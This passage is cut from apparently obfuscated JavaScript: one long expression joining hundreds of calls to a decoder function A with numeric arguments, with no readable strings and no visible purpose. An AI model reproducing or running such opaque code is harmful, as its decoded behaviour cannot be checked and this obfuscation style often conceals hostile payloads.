+ A(29987) + A(26274) + A(9867) + A(12763) + A(31781) + A(36387) + A(26711) + A(4754) + A(9486) + A(4777) + A(15615) + A(39389) + A(7288) + A(19948) + A(14723) + A(1038) + A(301) + A(27295) + A(19610) + A(14680) + A(33928) + A(37344) + A(25200) + A(14491) + A(33670) + A(33447) + A(13550) + A(31784) + A(33699) + A(9648) + A(22857) + A(19034) + A(877) + A(14647) + A(28011) + A(17926) + A(31208) + A(3234)) + (A(34331) + A(2653) + A(31011) + A(24510) + A(19691) + A(4575) + A(36254) + A(2186) + A(19e3) + A(27082) + A(38264) + A(32288) + A(15384) + A(22802) + A(1336) + A(34445) + A(8401) + A(32748) + A(6976) + A(32921) + A(20302) + A(1039) + A(34076) + A(2984) + A(9146) + A(4068) + A(32630) + A(4725) + A(32952) + A(7512) + A(37986) + A(38062) + A(24689) + A(6124) + A(5277) + A(34408) + A(24647) + A(34084) + A(5504) + A(1135) + A(8337) + A(28486) + A(35796) + A(31992) + A(22366) + A(29045) + A(34787) + A(14287) + A(37393) + A(39242) + A(27101) + A(4093) + A(15288) + A(24061) + A(725) + A(15530) + A(24631) + A(23721) + A(38431) + A(8795) + A(23470) + A(11714) + A(24011) + A(29645) + A(10951) + A(23162) + A(33470) + A(11245) + A(27064) + A(3187) + A(10117) + A(21395) + A(8102) + A(3448) + A(17977) + A(38607) + A(1799) + A(25722) + A(16717) + A(35668) + A(28943) + A(27361) + A(3578) + A(31178) + A(5533) + A(4955) + A(31441) + A(12335) + A(27253) + A(39033) + A(29113) + A(20539) + A(213) + A(36334) + A(30118) + A(10509) + A(4289) + A(14044) + A(34262) + A(36170)) + (A(32261) + A(36226) + A(22200) + A(28024) + A(28551) + A(33330) + A(18267) + A(20235) + A(17433) + A(10960) + A(24476) + A(7453) + A(30327) + A(38045) + A(38782) + A(6268) + A(13806) + A(21351) + A(7184) + A(24197) + A(38940) + A(26010) + A(25286) + A(32519) + A(35880) + A(38680) + A(37214) + A(13327) + A(9095) + A(25182) + A(18084) + A(8219) + A(22290) + A(7429) + A(2767) + A(28125) + A(26074) + A(30089) + A(14465) + A(19166) + A(30615) + A(4060) + A(2791) + A(3907) + A(31575) + A(17296) + A(33585) + A(10370) + A(21381) + A(35950) + A(39427) + A(22020) + A(13674) + A(5480) + A(31988) + A(23184) + A(10138) + A(25602) + A(25488) + A(36700) + A(36275) + A(7154) + A(35867) + A(13586) + A(1951) + A(22949) + A(3301) + A(33918) + A(5328) + A(10016) + A(19314) + A(27946) + A(25625) + A(10771) + A(23574) + A(29109) + A(12638) + A(19358) + A(20283) + A(21771) + A(35512) + A(26900) + A(3062) + A(1585) + A(20439) + A(599) + A(14016) + A(26246) + A(36115) + A(27012) + A(19929) + A(35524) + A(5028) + A(36424) + A(6269) + A(4441) + A(789) + A(3436) + A(10050) + A(20170)) + (A(4480) + A(3990) + A(20984) + A(3253) + A(23666) + A(12626) + A(24588) + A(16808) + A(3259) + A(13893) + A(6703) + A(39136) + A(7474) + A(16266) + A(38011) + A(26911) + A(30939) + A(13049) + A(13764) + A(19117) + A(567) + A(21868) + A(29350) + A(1692) + A(37902) + A(25433) + A(6547) + A(20647) + A(5738) + A(2634) + A(6735) + A(39374) + A(32979) + A(7534) + A(28224) + A(25796) + A(26967) + A(29209) + A(3289) + A(13993) + A(2972) + A(10981) + A(34845) + A(26123) + A(25396) + A(10309) + A(16988) + A(37095) + A(21796) + A(552) + A(18957) + A(32817) + A(4682) + A(5950) + A(9769) + A(27336) + A(24487) + A(20700) + A(32066) + A(17708) + A(7959) + A(15392) + A(34680) + A(28599) + A(28117) + A(5442) + A(8224) + A(19542) + A(5134) + A(1090) + A(30213) + A(10384) + A(9110) + A(35924) + A(502) + A(21727) + A(9823) + A(16949) + A(20376) + A(504) + A(25738) + A(26794) + A(14560) + A(35429) + A(26340) + A(28262) + A(36819) + A(39290) + A(22166) + A(37329) + A(6527) + A(15735) + A(34263) + A(36399) + A(34918) + A(30552) + A(33011) + A(38785) + A(24497) + A(11327)) + (A(27181) + A(10470) + A(6026) + A(4221) + A(19208) + A(26979) + A(17808) + A(25135) + A(12255) + A(22382) + A(10323) + A(9171) + A(21153) + A(38345) + A(30901) + A(13811) + A(13924) + A(38885) + A(2295) + A(20032) + A(12257) + A(4453) + A(16177) + A(22928) + A(14936) + A(15179) + A(6109) + A(34639) + A(29263) + A(3997) + A(33668) + A(17520) + A(33518) + A(16903) + A(29536) + A(15983) + A(28323) + A(4797) + A(31573) + A(13917) + A(33860) + A(34895) + A(15122) + A(24760) + A(8549) + A(7414) + A(35634) + A(9720) + A(2856) + A(4673) + A(23157) + A(24137) + A(16249) + A(5128) + A(1247) + A(34830) + A(12150) + A(8904) + A(24202) + A(3927) + A(11627) + A(18460) + A(35398) + A(28295) + A(38539) + A(35477) + A(32668) + A(33844) + A(18504) + A(2399) + A(31495) + A(33086) + A(1657) + A(39777) + A(23889) + A(3620) + A(9221) + A(14858) + A(5178) + A(37695) + A(21990) + A(8426) + A(22834) + A(19978) + A(15848) + A(7570) + A(24056) + A(11386) + A(26701) + A(30915) + A(37701) + A(37725) + A(7209) + A(23976) + A(29174) + A(7325) + A(38209) + A(12671) + A(8772) + A(25675)) + (A(8300) + A(36759) + A(33706) + A(37071) + A(35206) + A(3611) + A(5636) + A(19149) + A(8059) + A(6986) + A(8543) + A(24618) + A(30514) + A(34302) + A(22396) + A(3349) + A(20439) + A(599) + A(14016) + A(26246) + A(36115) + A(27012) + A(19929) + A(35524) + A(5028) + A(36424) + A(6269) + A(4441) + A(789) + A(3436) + A(10050) + A(20170) + A(4480) + A(3990) + A(20984) + A(3253) + A(23666) + A(12626) + A(24588) + A(4418) + A(1362) + A(33782) + A(34206) + A(10618) + A(20414) + A(30865) + A(1797) + A(19986) + A(5307) + A(17761) + A(17354) + A(20544) + A(8107) + A(29410) + A(15612) + A(35267) + A(3533) + A(20171) + A(21240) + A(15599) + A(28266) + A(9484) + A(23623) + A(812) + A(14096) + A(13262) + A(8633) + A(34883) + A(7313) + A(18204) + A(12130) + A(34303) + A(39575) + A(18491) + A(19080) + A(31955) + A(24327) + A(4856) + A(13875) + A(33016) + A(10683) + A(33116) + A(26247) + A(37170) + A(4202) + A(29441) + A(13110) + A(22291) + A(26477) + A(27706) + A(27699) + A(23442) + A(24524) + A(35918) + A(18369) + A(9134) + A(24555) + A(14360) + A(35590) + A(4393)) + (A(35621) + A(13523) + A(39724) + A(7778) + A(7874) + A(8827) + A(19648) + A(36547) + A(671) + A(34665) + A(36754) + A(35392) + A(21034) + A(10103) + A(24609) + A(21495) + A(6718) + A(11091) + A(33075) + A(32914) + A(9303) + A(34985) + A(13847) + A(19998) + A(17929) + A(39628) + A(36273) + A(12644) + A(27981) + A(35790) + A(38188) + A(31564) + A(2707) + A(28326) + A(34411) + A(26667) + A(20851) + A(38830) + A(2355) + A(28165) + A(17974) + A(10278) + A(31496) + A(6351) + A(7142) + A(17588) + A(26974) + A(10391) + A(13719) + A(39373) + A(25537) + A(30639) + A(32210) + A(28126) + A(481) + A(36304) + A(9411) + A(22076) + A(37067) + A(14356) + A(28989) + A(16651) + A(6343) + A(27499) + A(9618) + A(19995) + A(31085) + A(6153) + A(26089) + A(25246) + A(31923) + A(33180) + A(17735) + A(35318) + A(19018) + A(31061) + A(37517) + A(22583) + A(34148) + A(2219) + A(11666) + A(20483) + A(35112) + A(18027) + A(33077) + A(1956) + A(22550) + A(2742) + A(35224) + A(8167) + A(29336) + A(32595) + A(11604) + A(10670) + A(19981) + A(15381) + A(4304) + A(22944) + A(2520) + A(8591)) + (A(5182) + A(1582) + A(20601) + A(23973) + A(24679) + A(27036) + A(18804) + A(10806) + A(36628) + A(37615) + A(1364) + A(26392) + A(10335) + A(39561) + A(4912) + A(16974) + A(3150) + A(39747) + A(4651) + A(23989) + A(37936) + A(18535) + A(22078) + A(31554) + A(34890) + A(34628) + A(2866) + A(28676) + A(22868) + A(869) + A(37895) + A(23194) + A(16583) + A(8245) + A(39331) + A(3367) + A(38808) + A(3604) + A(31329) + A(10283) + A(27403) + A(1154) + A(22321) + A(35246) + A(18413) + A(13287) + A(16695) + A(18283) + A(8533) + A(16992) + A(9587) + A(20019) + A(1731) + A(30304) + A(29902) + A(12216) + A(21424) + A(30820) + A(37335) + A(8911) + A(31240) + A(10555) + A(19265) + A(6208) + A(2583) + A(30729) + A(592) + A(4245) + A(1693) + A(3647) + A(26075) + A(4906) + A(24538) + A(13465) + A(32638) + A(4925) + A(17274) + A(33885) + A(19855) + A(19459) + A(22925) + A(6362) + A(2820) + A(28217) + A(36937) + A(21613) + A(33053) + A(24953) + A(7179) + A(20679) + A(22016) + A(21044) + A(37693) + A(18490) + A(27394) + A(29237) + A(9415) + A(32294) + A(36800) + A(3655)) + (A(18134) + A(24854) + A(36345) + A(24287) + A(38552) + A(1342) + A(33261) + A(18723) + A(5380) + A(3654) + A(33512) + A(18314) + A(24975) + A(26798) + A(17689) + A(12624) + A(20706) + A(7669) + A(718) + A(1572) + A(13952) + A(26176) + A(10930) + A(26011) + A(35510) + A(16812) + A(29582) + A(28629) + A(16003) + A(19928) + A(4323) + A(6450) + A(24685) + A(33798) + A(38745) + A(36590) + A(16850) + A(23502) + A(9854) + A(16811) + A(7086) + A(30857) + A(22773) + A(30257) + A(18816) + A(25144) + A(11098) + A(30270) + A(16577) + A(20412) + A(38752) + A(31355) + A(23482) + A(24529) + A(3154) + A(27221) + A(9074) + A(18020) + A(17868) + A(32326) + A(39318) + A(18329) + A(23869) + A(7876) + A(24123) + A(24994) + A(9217) + A(34699) + A(33034) + A(27365) + A(15721) + A(27505) + A(20070) + A(20451) + A(33813) + A(15107) + A(22897) + A(14102) + A(15993) + A(36330) + A(2098) + A(30694) + A(7100) + A(19182) + A(18336) + A(8255) + A(28105) + A(22089) + A(19366) + A(30642) + A(33987) + A(13705) + A(20734) + A(36605) + A(32581) + A(12824) + A(12632) + A(33052) + A(18799) + A(26404)) + (A(17632) + A(9794) + A(39525) + A(4401) + A(22686) + A(1980) + A(6898) + A(32756) + A(20930) + A(23868) + A(29598) + A(22852) + A(20448) + A(10265) + A(39594) + A(5081) + A(11008) + A(3717) + A(26042) + A(11152) + A(11565) + A(34974) + A(20691) + A(20952) + A(804) + A(280) + A(38124) + A(6095) + A(20854) + A(28441) + A(18850) + A(37244) + A(4830) + A(19756) + A(30237) + A(20818) + A(35444) + A(38929) + A(19465) + A(24089) + A(30560) + A(33603) + A(32358) + A(7657) + A(24259) + A(2406) + A(34366) + A(12590) + A(6175) + A(35646) + A(4686) + A(4940) + A(24018) + A(37448) + A(37149) + A(29901) + A(37318) + A(1894) + A(18510) + A(34977) + A(2048) + A(21658) + A(9779) + A(10216) + A(29755) + A(28606) + A(26928) + A(37249) + A(411) + A(32978) + A(7774) + A(24258) + A(6411) + A(5646) + A(30800) + A(12383) + A(6539) + A(37291) + A(36747) + A(29002) + A(24663) + A(14325) + A(19259) + A(28136) + A(28970) + A(36835) + A(30678) + A(30067) + A(8836) + A(18678) + A(22226) + A(10797) + A(27191) + A(35561) + A(39414) + A(13670) + A(16616) + A(25345) + A(39653) + A(7482)) + (A(5688) + A(16965) + A(19047) + A(34506) + A(18307) + A(13428) + A(35125) + A(15743) + A(8404) + A(18643) + A(34004) + A(8609) + A(34002) + A(25484) + A(37473) + A(17465) + A(1482) + A(3510) + A(22615) + A(24940) + A(6753) + A(38220) + A(28898) + A(32950) + A(32352) + A(7814) + A(31380) + A(36695) + A(10843) + A(3781) + A(21725) + A(9066) + A(17985) + A(35514) + A(871) + A(9019) + A(6502) + A(17012) + A(39709) + A(32873) + A(11436) + A(5383) + A(6932) + A(13697) + A(8171) + A(17982) + A(33185) + A(9553) + A(27593) + A(22914) + A(9470) + A(32636) + A(12099) + A(31076) + A(37096) + A(33463) + A(22426) + A(11018) + A(38613) + A(26948) + A(33192) + A(4827) + A(22758) + A(5791) + A(27796) + A(2765) + A(22929) + A(2736) + A(17075) + A(3931) + A(33894) + A(31153) + A(30228) + A(27025) + A(20001) + A(20490) + A(18629) + A(37731) + A(11388) + A(32434) + A(23342) + A(1233) + A(24978) + A(6511) + A(19530) + A(1156) + A(9056) + A(12759) + A(13459) + A(6111) + A(9214) + A(35109) + A(23872) + A(29638) + A(30390) + A(6650) + A(11863) + A(10307) + A(15889) + A(6444)) + (A(8698) + A(1908) + A(32750) + A(25761) + A(24976) + A(1887) + A(13709) + A(3521) + A(24156) + A(20028) + A(20528) + A(14813) + A(23510) + A(38068) + A(25258) + A(27826) + A(512) + A(9745) + A(22599) + A(20242) + A(4885) + A(38469) + A(25245) + A(24249) + A(23537) + A(35501) + A(957) + A(28234) + A(33935) + A(34938) + A(18815) + A(7746) + A(30775) + A(32983) + A(1665) + A(14991) + A(15249) + A(21548) + A(8628) + A(35875) + A(11102) + A(3917) + A(30500) + A(6217) + A(20759) + A(10491) + A(26223) + A(22233) + A(32689) + A(26395) + A(12226) + A(14630) + A(1814) + A(5341) + A(27565) + A(4867) + A(28799) + A(39225) + A(29653) + A(17658) + A(35757) + A(11244) + A(1454) + A(8439) + A(11594) + A(31761) + A(9502) + A(39169) + A(36562) + A(820) + A(2417) + A(36620) + A(28131) + A(8085) + A(5927) + A(6860) + A(20668) + A(9491) + A(11551) + A(18687) + A(29396) + A(6628) + A(27405) + A(8552) + A(5754) + A(4451) + A(29087) + A(25360) + A(32278) + A(32634) + A(36648) + A(14203) + A(3139) + A(30943) + A(24479) + A(2965) + A(17254) + A(2067) + A(38485) + A(20138)) + (A(2905) + A(33411) + A(37292) + A(187) + A(10943) + A(2147) + A(20303) + A(39241) + A(1407) + A(33537) + A(21137) + A(3160) + A(15241) + A(35009) + A(25300) + A(12499) + A(3622) + A(32833) + A(2859) + A(33926) + A(5028) + A(36424) + A(15652) + A(35192) + A(7894) + A(30437) + A(35851) + A(20837) + A(24065) + A(27775) + A(6732) + A(17852) + A(31568) + A(28107) + A(36813) + A(20279) + A(26934) + A(21321) + A(28597) + A(549) + A(25766) + A(26302) + A(8271) + A(8949) + A(34569) + A(7273) + A(6184) + A(6599) + A(38664) + A(6485) + A(19842) + A(37045) + A(26909) + A(7e3) + A(12404) + A(26514) + A(24544) + A(8063) + A(16990) + A(26596) + A(9789) + A(16536) + A(5248) + A(29498) + A(14020) + A(16911) + A(20866) + A(21112) + A(22280) + A(8653) + A(8832) + A(35427) + A(19527) + A(11501) + A(12023) + A(26174) + A(10187) + A(38492) + A(36773) + A(36974) + A(25204) + A(15199) + A(22428) + A(26551) + A(33469) + A(35300) + A(11108) + A(15475) + A(29041) + A(35917) + A(27725) + A(8266) + A(28448) + A(8719) + A(15375) + A(5418) + A(8636) + A(36702) + A(15072) + A(23529)) + (A(7840) + A(23671) + A(39185) + A(2713) + A(1594) + A(35239) + A(25648) + A(24472) + A(30669) + A(9983) + A(19513) + A(36015) + A(4049) + A(29977) + A(32572) + A(25090) + A(14147) + A(32252) + A(30255) + A(21936) + A(4688) + A(168) + A(28580) + A(28044) + A(34317) + A(21068) + A(2939) + A(22420) + A(20650) + A(4796) + A(23661) + A(3636) + A(24602) + A(16060) + A(10794) + A(31009) + A(13645) + A(11639) + A(27949) + A(19466) + A(7897) + A(38153) + A(23024) + A(32844) + A(20728) + A(37015) + A(10495) + A(24519) + A(5274) + A(20428) + A(28910) + A(29146) + A(11834) + A(20855) + A(3421) + A(15365) + A(6264) + A(26672) + A(17899) + A(29764) + A(39077) + A(14473) + A(5759) + A(22633) + A(10599) + A(27689) + A(38784) + A(27169) + A(23947) + A(1003) + A(14111) + A(10800) + A(14726) + A(19420) + A(30886) + A(37468) + A(29305) + A(4660) + A(24892) + A(28317) + A(39261) + A(24188) + A(31907) + A(10269) + A(14744) + A(1214) + A(20733) + A(26542) + A(14695) + A(21503) + A(7003) + A(28538) + A(5978) + A(25558) + A(9965) + A(13815) + A(37277) + A(18538) + A(37445) + A(23844)) + (A(6346) + A(7898) + A(20714) + A(19359) + A(35294) + A(28959) + A(39204) + A(19423) + A(29244) + A(11966) + A(21181) + A(33509) + A(33975) + A(29066) + A(26507) + A(17846) + A(16235) + A(37952) + A(33686) + A(20895) + A(37899) + A(14369) + A(3964) + A(4165) + A(31723) + A(14235) + A(4625) + A(6672) + A(39386) + A(29686) + A(21626) + A(7054) + A(25698) + A(33946) + A(866) + A(37198) + A(33272) + A(31335) + A(21437) + A(12898) + A(12407) + A(15532) + A(32114) + A(5937) + A(37698) + A(5465) + A(32899) + A(12060) + A(8689) + A(17049) + A(19360) + A(17718) + A(1597) + A(14344) + A(1005) + A(35827) + A(18728) + A(20653) + A(11443) + A(34522) + A(21427) + A(22919) + A(27410) + A(26608) + A(34898) + A(6020) + A(18932) + A(12847) + A(17494) + A(7438) + A(39093) + A(11190) + A(21520) + A(30492) + A(38364) + A(1673) + A(39449) + A(19763) + A(25789) + A(17309) + A(5314) + A(20023) + A(6154) + A(25249) + A(2842) + A(12621) + A(37538) + A(11219) + A(13582) + A(24337) + A(10753) + A(34737) + A(8309) + A(9156) + A(38346) + A(20377) + A(28493) + A(28200) + A(33948) + A(16604)) + (A(32399) + A(5658) + A(22597) + A(1914) + A(13305) + A(23208) + A(752) + A(19103) + A(31410) + A(25741) + A(24028) + A(14882) + A(33688) + A(3829) + A(21434) + A(34697) + A(32355) + A(36726) + A(16044) + A(35099) + A(27227) + A(23557) + A(13135) + A(35172) + A(21599) + A(12481) + A(20765) + A(29325) + A(33800) + A(35348) + A(24736) + A(4229) + A(970) + A(37697) + A(38834) + A(23847) + A(33112) + A(12365) + A(12724) + A(38598) + A(8632) + A(9111) + A(36410) + A(20348) + A(30999) + A(21489) + A(26233) + A(2119) + A(31872) + A(29270) + A(19127) + A(10237) + A(15775) + A(32124) + A(6299) + A(29210) + A(15660) + A(30610) + A(5422) + A(12325) + A(16031) + A(13812) + A(5325) + A(20612) + A(34968) + A(34417) + A(1397) + A(35754) + A(16418) + A(2603) + A(20271) + A(36447) + A(39778) + A(32426) + A(25856) + A(16839) + A(18853) + A(15068) + A(287) + A(10563) + A(28300) + A(232) + A(36973) + A(29971) + A(28133) + A(10090) + A(12280) + A(26589) + A(8307) + A(8974) + A(21995) + A(35283) + A(37459) + A(2576) + A(20900) + A(36859) + A(39133) + A(5671) + A(8708) + A(26016)) + (A(37529) + A(17262) + A(36225) + A(21401) + A(15948) + A(5172) + A(14279) + A(11832) + A(14054) + A(7989) + A(38339) + A(28859) + A(22739) + A(20584) + A(22836) + A(35467) + A(12663) + A(11549) + A(17740) + A(12140) + A(32079) + A(31746) + A(22215) + A(31794) + A(36247) + A(22582) + A(34505) + A(32843) + A(15255) + A(38032) + A(32924) + A(23049) + A(22592) + A(8979) + A(35168) + A(37187) + A(6824) + A(10238) + A(3376) + A(37696) + A(4511) + A(37741) + A(34402) + A(2063) + A(31251) + A(35478) + A(32980) + A(33815) + A(16164) + A(22934) + A(12091) + A(28524) + A(33889) + A(28923) + A(27945) + A(5902) + A(22661) + A(15337) + A(39043) + A(28886) + A(25791) + A(27080) + A(2076) + A(1630) + A(6218) + A(34951) + A(18949) + A(27578) + A(787) + A(34225) + A(5096) + A(14760) + A(19797) + A(38187) + A(37567) + A(19736) + A(8681) + A(12761) + A(39045) + A(22888) + A(5816) + A(16611) + A(10801) + A(25966) + A(26976) + A(18765) + A(29521) + A(5969) + A(3159) + A(39144) + A(9566) + A(36339) + A(34856) + A(1140) + A(16409) + A(21039) + A(20642) + A(39782) + A(16921) + A(22014)) + (A(1561) + A(27157) + A(20803) + A(6461) + A(34944) + A(31191) + A(17318) + A(30020) + A(32289) + A(38618) + A(12718) + A(38003) + A(6243) + A(5981) + A(33943) + A(25653) + A(29342) + A(12500) + A(7298) + A(36136) + A(39733) + A(3733) + A(11507) + A(6897) + A(38137) + A(13180) + A(33314) + A(15649) + A(35157) + A(4823) + A(25544) + A(26161) + A(35171) + A(29661) + A(34840) + A(24270) + A(4246) + A(8834) + A(5052) + A(29925) + A(28952) + A(26871) + A(33402) + A(11640) + A(8182) + A(32433) + A(11665) + A(12117) + A(6162) + A(29619) + A(28037) + A(2598) + A(18396) + A(25414) + A(19768) + A(37383) + A(34527) + A(20417) + A(21268) + A(32431) + A(754) + A(10344) + A(21848) + A(23870) + A(24718) + A(8833) + A(33497) + A(34387) + A(3822) + A(5436) + A(25432) + A(15831) + A(20347) + A(14432) + A(37230) + A(1735) + A(30626) + A(35977) + A(37711) + A(3043) + A(8101) + A(2526) + A(5691) + A(39314) + A(25892) + A(29217) + A(30174) + A(17939) + A(10458) + A(36603) + A(2223) + A(27482) + A(11180) + A(3916) + A(19654) + A(21731) + A(16278) + A(23850) + A(37987) + A(27893)) + (A(15334) + A(38792) + A(23479) + A(3205) + A(15114) + A(1935) + A(29206) + A(6064) + A(13499) + A(34192) + A(227) + A(20329) + A(11455) + A(33251) + A(23607) + A(22743) + A(31538) + A(3394) + A(14152) + A(29320) + A(38787) + A(27880) + A(35923) + A(14727) + A(15219) + A(17464) + A(27350) + A(38952) + A(882) + A(32055) + A(27148) + A(19293) + A(8390) + A(18254) + A(26914) + A(16261) + A(37158) + A(31225) + A(1826) + A(34330) + A(1147) + A(25540) + A(32642) + A(4252) + A(32204) + A(14320) + A(16891) + A(29580) + A(4430) + A(38115) + A(1132) + A(35047) + A(4812) + A(11283) + A(38341) + A(22942) + A(6592) + A(546) + A(845) + A(19803) + A(21793) + A(23361) + A(33494) + A(18290) + A(9753) + A(31122) + A(8423) + A(24797) + A(18455) + A(26670) + A(11404) + A(7949) + A(25086) + A(525) + A(22804) + A(22967) + A(34741) + A(38359) + A(22904) + A(15002) + A(2135) + A(13881) + A(19596) + A(36067) + A(9448) + A(37706) + A(23213) + A(12897) + A(5179) + A(10873) + A(10674) + A(37124) + A(38502) + A(20185) + A(2325) + A(29794) + A(21552) + A(5943) + A(31736) + A(31090)) + (A(17820) + A(7185) + A(25721) + A(1620) + A(33641) + A(22863) + A(14384) + A(7938) + A(17675) + A(29516) + A(35805) + A(13347) + A(19912) + A(7893) + A(15251) + A(5836) + A(25059) + A(21757) + A(13044) + A(27486) + A(8913) + A(37841) + A(12081) + A(13653) + A(23540) + A(24439) + A(37580) + A(2727) + A(7531) + A(26575) + A(31957) + A(27226) + A(1298) + A(18967) + A(14742) + A(11122) + A(6081) + A(37173) + A(4195) + A(38398) + A(29726) + A(17992) + A(36519) + A(1533) + A(30010) + A(13081) + A(18680) + A(23176) + A(30252) + A(39009) + A(9225) + A(15672) + A(5827) + A(16613) + A(29477) + A(11568) + A(5296) + A(37112) + A(1416) + A(3642) + A(28080) + A(23046) + A(32972) + A(31326) + A(12358) + A(29943) + A(9945) + A(10362) + A(10923) + A(31429) + A(17649) + A(33632) + A(28056) + A(7707) + A(14778) + A(8449) + A(2434) + A(21518) + A(3483) + A(5851) + A(24207) + A(16471) + A(5931) + A(21412) + A(24841) + A(34707) + A(5457) + A(22573) + A(221) + A(31383) + A(29468) + A(37915) + A(29868) + A(35469) + A(13250) + A(23362) + A(23180) + A(18393) + A(12360) + A(38980)) + (A(1196) + A(14634) + A(4641) + A(14011) + A(10796) + A(23958) + A(31244) + A(39270) + A(17687) + A(29085) + A(23685) + A(8211) + A(7418) + A(5332) + A(21836) + A(22833) + A(37653) + A(4649) + A(21566) + A(15505) + A(25034) + A(32827) + A(10042) + A(8506) + A(33814) + A(29306) + A(16962) + A(16959) + A(19168) + A(9742) + A(26502) + A(33855) + A(24807) + A(32771) + A(22079) + A(29926) + A(2560) + A(38008) + A(32321) + A(17085) + A(35181) + A(22486) + A(1742) + A(36823) + A(6464) + A(6402) + A(18023) + A(34630) + A(24166) + A(34458) + A(33825) + A(38481) + A(24265) + A(7128) + A(6327) + A(19346) + A(21627) + A(6826) + A(32082) + A(35273) + A(8662) + A(24568) + A(37349) + A(35433) + A(7923) + A(261) + A(4520) + A(19990) + A(9858) + A(6959) + A(37519) + A(1838) + A(10039) + A(39434) + A(22696) + A(3451) + A(23075) + A(31867) + A(9801) + A(8630) + A(33521) + A(12613) + A(28575) + A(16050) + A(18794) + A(29831) + A(21683) + A(2345) + A(8786) + A(1020) + A(6258) + A(32106) + A(23005) + A(12953) + A(36588) + A(38724) + A(38714) + A(18691) + A(8828) + A(15371)) + (A(14187) + A(5032) + A(23428) + A(35957) + A(3737) + A(12009) + A(36403) + A(24526) + A(1297) + A(4114) + A(21733) + A(5736) + A(27267) + A(2527) + A(38767) + A(19055) + A(23389) + A(18753) + A(28156) + A(13756) + A(37019) + A(23454) + A(19096) + A(25173) + A(17317) + A(7098) + A(20516) + A(25158) + A(3511) + A(23669) + A(15955) + A(23599) + A(6638) + A(13711) + A(6788) + A(30352) + A(16716) + A(8580) + A(10015) + A(38894) + A(20215) + A(11166) + A(19073) + A(25940) + A(15045) + A(15154) + A(183) + A(38265) + A(32500) + A(9412) + A(1496) + A(10513) + A(927) + A(6524) + A(17229) + A(39177) + A(31420) + A(10207) + A(2730) + A(2093) + A(35288) + A(20874) + A(24124) + A(10301) + A(13359) + A(14422) + A(39282) + A(10835) + A(17084) + A(37793) + A(38114) + A(37966) + A(3549) + A(10552) + A(4978) + A(12592) + A(11119) + A(24541) + A(30103) + A(36845) + A(6644) + A(28351) + A(6381) + A(17989) + A(38488) + A(8654) + A(16629) + A(25504) + A(36092) + A(39041) + A(16465) + A(30383) + A(17460) + A(29096) + A(33518) + A(2973) + A(12535) + A(36113) + A(37260) + A(29767)) + (A(9155) + A(2047) + A(23044) + A(19949) + A(31025) + A(19458) + A(34941) + A(17717) + A(12231) + A(38349) + A(10577) + A(32349) + A(880) + A(14290) + A(30041) + A(265) + A(610) + A(21764) + A(38054) + A(12969) + A(1965) + A(26138) + A(21539) + A(25373) + A(23633) + A(7013) + A(18381) + A(34817) + A(23779) + A(11682) + A(6148) + A(19139) + A(23946) + A(12014) + A(1019) + A(34284) + A(32600) + A(10939) + A(22828) + A(14669) + A(23921) + A(23982) + A(6601) + A(15075) + A(18320) + A(5022) + A(39507) + A(31245) + A(38865) + A(15998) + A(9521) + A(18841) + A(32451) + A(23499) + A(11311) + A(33758) + A(11993) + A(25767) + A(31534) + A(38898) + A(19943) + A(35454) + A(12433) + A(6467) + A(7863) + A(376) + A(6773) + A(8066) + A(28808) + A(36420) + A(4884) + A(25672) + A(36542) + A(37914) + A(12059) + A(34766) + A(11574) + A(12946) + A(33186) + A(17560) + A(16323) + A(19012) + A(26470) + A(4458) + A(32839) + A(4467) + A(4351) + A(17289) + A(12870) + A(5807) + A(29445) + A(12634) + A(5507) + A(17537) + A(15885) + A(10430) + A(32331) + A(37827) + A(22405) + A(16584)) + (A(35585) + A(39618) + A(24400) + A(28389) + A(37424) + A(7911) + A(29469) + A(1510) + A(10783) + A(13193) + A(23426) + A(6605) + A(30057) + A(37239) + A(20835) + A(10902) + A(30169) + A(32548) + A(7462) + A(31310) + A(21644) + A(37913) + A(27296) + A(155) + A(13051) + A(22267) + A(29288) + A(39191) + A(36418) + A(2441) + A(18478) + A(15496) + A(37561) + A(18946) + A(9154) + A(843) + A(10719) + A(19865) + A(39004) + A(37746) + A(16512) + A(12988) + A(35773) + A(6005) + A(4361) + A(28731) + A(36865) + A(18773) + A(28466) + A(35327) + A(39253) + A(21331) + A(19895) + A(2007) + A(39587) + A(3657) + A(22830) + A(34183) + A(19503) + A(32046) + A(33919) + A(16813) + A(12525) + A(16573) + A(35698) + A(19721) + A(19008) + A(19125) + A(17186) + A(16858) + A(38420) + A(6589) + A(13839) + A(39319) + A(17377) + A(9116) + A(27321) + A(4689) + A(25652) + A(21122) + A(4063) + A(21199) + A(36775) + A(35382) + A(16698) + A(33969) + A(9902) + A(18792) + A(25996) + A(37555) + A(17230) + A(9219) + A(32147) + A(29787) + A(5269) + A(30833) + A(24334) + A(38285) + A(34281) + A(39590)) + (A(13255) + A(10181) + A(33655) + A(36569) + A(2732) + A(38526) + A(11118) + A(1326) + A(16220) + A(5871) + A(11410) + A(7324) + A(33285) + A(466) + A(7503) + A(31400) + A(11510) + A(21964) + A(38575) + A(10122) + A(2892) + A(31210) + A(23253) + A(35928) + A(20770) + A(11287) + A(32084) + A(16333) + A(32293) + A(828) + A(12690) + A(11752) + A(20825) + A(4996) + A(21852) + A(2714) + A(21740) + A(29485) + A(38007) + A(22672) + A(21458) + A(26756) + A(29678) + A(4395) + A(21462) + A(13882) + A(5076) + A(1321) + A(26154) + A(31658) + A(18614) + A(9489) + A(12415) + A(16572) + A(38793) + A(30380) + A(23831) + A(13383) + A(26260) + A(13668) + A(10687) + A(19551) + A(11070) + A(33822) + A(27803) + A(33476) + A(14990) + A(39558) + A(7830) + A(33714) + A(25468) + A(23392) + A(17577) + A(9515) + A(5616) + A(3281) + A(21488) + A(35315) + A(7240) + A(21705) + A(31618) + A(21115) + A(8509) + A(11029) + A(632) + A(31719) + A(8944) + A(34572) + A(27960) + A(33756) + A(24307) + A(12973) + A(29701) + A(33310) + A(16335) + A(11094) + A(39074) + A(7554) + A(22029) + A(633)) + (A(25066) + A(22189) + A(36027) + A(13700) + A(5258) + A(32255) + A(29681) + A(13883) + A(31520) + A(21636) + A(16337) + A(7616) + A(14599) + A(4902) + A(19779) + A(7176) + A(8721) + A(21921) + A(3263) + A(4655) + A(17765) + A(39531) + A(34316) + A(1795) + A(19217) + A(21150) + A(6325) + A(34128) + A(32710) + A(28931) + A(6674) + A(17335) + A(38375) + A(36190) + A(29375) + A(28875) + A(22660) + A(9833) + A(38763) + A(25043) + A(29297) + A(23070) + A(18306) + A(16653) + A(15001) + A(13043) + A(422) + A(6002) + A(26346) + A(2568) + A(37488) + A(5967) + A(14926) + A(8e3) + A(5914) + A(35196) + A(11707) + A(19876) + A(24344) + A(30197) + A(26924) + A(9834) 